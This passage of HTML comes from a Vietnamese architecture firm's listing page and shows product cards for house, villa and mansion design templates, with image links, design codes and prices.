	<article id="post-23137" class="post-23137 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-2-tang-dep category-kien-truc-tan-co-dien category-mau-nha-dep category-nha-2-tang-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-thiet-ke-nha-2-tang tag-ban-ve-biet-thu-2-tang tag-biet-thu-2-tang-tan-co-dien tag-biet-thu-tan-co-2-tang tag-cac-mau-nha-dep-2-tang tag-mau-biet-thu-2-tang type_project-biet-thu type_project-biet-thu-tan-co-dien floor_project-02-tang style_project-kien-truc-mai-bang style_project-kien-truc-tan-co-dien width_project-mat-tien-7m-8m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu acreage_project-dien-tich-90m2-100m2">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-ma-so-bt-24312/">
				<img decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu thiết kế nhà 2 tầng tân cổ điển đẹp" srcset="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01.jpg 1550w" sizes="(max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-ma-so-bt-24312/" rel="bookmark">Mẫu nhà 2 tầng tân cổ điển mặt tiền 8m đẹp &#8211; Mã số: BT 24312</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23140" class="post-23140 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-mai-nhat category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-kien-truc-hien-dai category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-mat-tien-nha-cap-4-dep tag-mau-nha-cap-4 tag-mau-nha-cap-4-dep tag-mau-nha-cap-4-dep-gia-re tag-mau-nha-cap-4-dep-o-nong-thon tag-mau-nha-cap-4-hien-dai tag-mau-nha-cap-4-nong-thon type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-nhat style_project-kien-truc-nhat width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-8m-10m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-130m2 investment_project-tu-800-trieu-1-ty investment_project-tu-800-trieu-900-trieu investment_project-tu-900-trieu-1-ty">
		<div class="product-item text-center">

			<a href="https://katahome.com/https-katahome-com-mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-ma-so-bt-13120/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu nhà cấp 4 mái Nhật đẹp" srcset="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/https-katahome-com-mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-ma-so-bt-13120/" rel="bookmark">Mẫu nhà mái Nhật 1 tầng 130m2 3 phòng ngủ đẹp &#8211; Mã số: BT 13120</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23118" class="post-23118 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-hien-dai-3-tang category-kien-truc-hien-dai category-kien-truc-mai-bang category-mau-nha-dep category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-ve-biet-thu-3-tang tag-biet-thu-3-tang tag-biet-thu-3-tang-dep tag-biet-thu-3-tang-hien-dai tag-mau-nha-dep-3-tang tag-nha-3-tang-mai-bang type_project-biet-thu floor_project-03-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-bang width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-8m-10m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-90m2-100m2">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-nha-3-tang-hien-dai-don-gian-ma-so-bt-25236/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Chiêm ngưỡng phối cảnh 3D ngoại thất mẫu thiết kế nhà 3 tầng hiện đại" srcset="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-3-tang-hien-dai-don-gian-ma-so-bt-25236/" rel="bookmark">Thiết kế nhà 3 tầng hiện đại đơn giản &#8211; Mã số: BT 25236</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23116" class="post-23116 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-biet-thu-mai-nhat category-mau-thiet-ke-biet-thu-nha-vuon-dep category-mau-biet-thu-tan-co-dien category-kien-truc-tan-co-dien category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-biet-thu-1-tang tag-biet-thu-1-tang-mai-nhat tag-mau-nha-1-tang-tan-co-dien tag-mau-nha-cap-4 tag-mau-nha-cap-4-tan-co-dien tag-nha-1-tang-3-phong-ngu tag-nha-1-tang-mai-nhat type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-130m2 investment_project-tu-1-ty-dong-12-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-nha-mai-nhat-1-tang-120m2-dep-ma-so-bt-13118/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu thiết kế nhà mái Nhật 120m2" srcset="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-mai-nhat-1-tang-120m2-dep-ma-so-bt-13118/" rel="bookmark">Thiết kế nhà mái Nhật 1 tầng 120m2 đẹp &#8211; Mã số: BT 13118</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23121" class="post-23121 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-kien-truc-hien-dai category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-biet-thu-1-tang tag-biet-thu-1-tang-doc-la tag-mau-nha-1-tang-130m2 tag-mau-nha-vuon-1-tang tag-nha-1-tang-3-phong-ngu tag-nha-dep-1-tang type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-cheo width_project-mat-tien-10m-15m width_project-mat-tien-8m-10m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-120m2-150m2 acreage_project-dien-tich-130m2-140m2 investment_project-tu-500-trieu-700-trieu investment_project-tu-700-trieu-800-trieu">
		<div class="product-item text-center">

			<a href="https://katahome.com/nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-15122/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Một góc view đẹp mẫu nhà cấp 4 nông thôn đẹp, thanh bình" srcset="https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-15122/" rel="bookmark">Nhà 1 tầng đơn giản 700 triệu 3 phòng ngủ đẹp &#8211; Mã số: BT 15122</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-16938" class="post-16938 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-4-tang-dep category-mau-biet-thu-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-4-tang-dep category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-noi-that-biet-thu-dep category-noi-that-chung-cu-dep category-thiet-ke-noi-that-khach-san-nha-hang category-noi-that-lau-dai-dep category-noi-that-nha-pho-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-noi-that tag-biet-thu-co-dien-dep tag-biet-thu-lau-dai tag-lau-dai-dinh-thu tag-mau-lau-dai-tan-co-dien tag-noi-that-tan-co-dien tag-thiet-ke-biet-thu-4-tang tag-thiet-ke-biet-thu-co-dien tag-thiet-ke-dinh-thu-lau-dai tag-thiet-ke-lau-dai-dinh-thu-dep type_project-biet-thu type_project-lau-dai floor_project-04-tang floor_project-05-tang floor_project-06-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-20m-25m width_project-mat-tien-25m-30m width_project-mat-tien-30m-40m bedroom_project-tren-10-phong-ngu investment_project-tu-100-ty-dong-300-ty-dong investment_project-tu-300-ty-dong-1000-ty-dong investment_project-tu-80-ty-dong-100-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/ngay-ngat-voi-mau-thiet-ke-dinh-thu-dep-4-tang-ma-so-ld-50066/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Choáng ngợp với vẻ đẹp đồ sộ của mẫu thiết kế dinh thự lâu đài 4 tầng" srcset="https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04.jpg 1754w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">300 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/ngay-ngat-voi-mau-thiet-ke-dinh-thu-dep-4-tang-ma-so-ld-50066/" rel="bookmark">Ngây ngất với mẫu thiết kế dinh thự đẹp 4 tầng &#8211; Mã số: LD 50066</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23002" class="post-23002 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-2-tang-dep category-biet-thu-mai-nhat category-mau-thiet-ke-biet-thu-nha-vuon-dep category-cong-ty-thiet-ke-nha-dep category-cong-ty-thiet-ke-xay-dung category-ha-noi category-kien-truc category-kien-truc-tan-co-dien category-mau-nha-dep category-nha-2-tang-dep category-nha-o-rieng-le category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-thiet-ke-nha-2-tang tag-ban-ve-biet-thu-2-tang tag-biet-thu-dep tag-biet-thu-mai-nhat-2-tang tag-biet-thu-tan-co-dien tag-mau-nha-2-tang-dep tag-mau-nha-dep tag-mau-nha-mai-nhat-2-tang tag-mau-nha-mai-nhat-dep tag-mau-nha-mai-nhat-tan-co-dien tag-thiet-ke-biet-thu tag-thiet-ke-nha-dep type_project-biet-thu type_project-biet-thu-2-tang type_project-biet-thu-mai-nhat floor_project-02-tang style_project-kien-truc-mai-nhat style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-15m bedroom_project-05-phong-ngu acreage_project-dien-tich-120m2-130m2 investment_project-tu-15-ty-dong-18-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/ban-ve-thiet-ke-mau-nha-2-tang-mai-nhat-tan-co-dien-dep-bt-20118/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu nhà mái nhật 2 mặt tiền đẹp" srcset="https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/02/Mau-thiet-ke-nha-mai-nhat-2-tang-dep-kata-20118-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">1.8 TỶ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/ban-ve-thiet-ke-mau-nha-2-tang-mai-nhat-tan-co-dien-dep-bt-20118/" rel="bookmark">Bản vẽ thiết kế mẫu nhà 2 tầng mái nhật tân cổ điển đẹp &#8211; BT 20118</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-12969" class="post-12969 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-tan-co-dien category-ha-nam category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-biet-thu-phap category-mau-dinh-thu-dep category-mau-nha-dep category-mau-nha-dep-3-tang category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o type_project-biet-thu floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-8m-9m width_project-mat-tien-9m-10m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 investment_project-tu-25-ty-dong-3-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-3-tang-kien-truc-tan-co-dien-bt-31210/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Kiến trúc tân cổ điển được thể hiện một cách trọn vẹn dành cho mẫu nhà 3 tầng của gia đình anh Hải tại Hà Nam" srcset="https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2019/03/Mau-nha-3-tang-kien-truc-tan-co-dien-BT-31210-02.jpg 1200w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">2,8 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-3-tang-kien-truc-tan-co-dien-bt-31210/" rel="bookmark">Mẫu nhà 3 tầng kiến trúc tân cổ điển tại Hà Nam &#8211; Mã số: BT 31210</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-5231" class="post-5231 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-4-tang-dep category-mau-biet-thu-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-co-dien category-kien-truc-phap category-lam-dong category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-o tag-biet-thu-co-dien-dep tag-biet-thu-dep tag-biet-thu-kieu-phap tag-biet-thu-lau-dai tag-biet-thu-tan-co-dien tag-lau-dai-dinh-thu tag-mat-tien-nha-dep tag-mau-lau-dai-dep tag-mau-nha-dep tag-mau-nha-vuon tag-nha-biet-thu-dep tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien tag-thiet-ke-nha-dep type_project-biet-thu type_project-lau-dai floor_project-05-tang floor_project-06-tang floor_project-07-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m width_project-mat-tien-18m-20m width_project-mat-tien-20m-25m width_project-mat-tien-25m-30m width_project-mat-tien-30m-40m bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 acreage_project-dien-tich-300m2-400m2 acreage_project-dien-tich-400m2-500m2 acreage_project-dien-tich-500m2-800m2 acreage_project-dien-tich-800m2-1000m2 investment_project-tu-100-ty-dong-300-ty-dong investment_project-tu-30-ty-dong-40-ty-dong investment_project-tu-300-ty-dong-1000-ty-dong investment_project-tu-40-ty-dong-50-ty-dong investment_project-tu-50-ty-dong-80-ty-dong investment_project-tu-80-ty-dong-100-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-dinh-thu-lau-dai-5-tang-khung-nhat-viet-nam-ld-51012/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Vẻ đẹp xa hoa, lộng lẫy của mẫu dinh thự lâu đài 5 tầng được thể hiện một cách trọn vẹn thông qua phong cách kiến trúc Pháp cổ điển" srcset="https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/01/Mau-thiet-ke-dinh-thu-lau-dai-lon-nhat-viet-nam-5-tang-dep-ld-51012-01-360x255.jpg 360w, 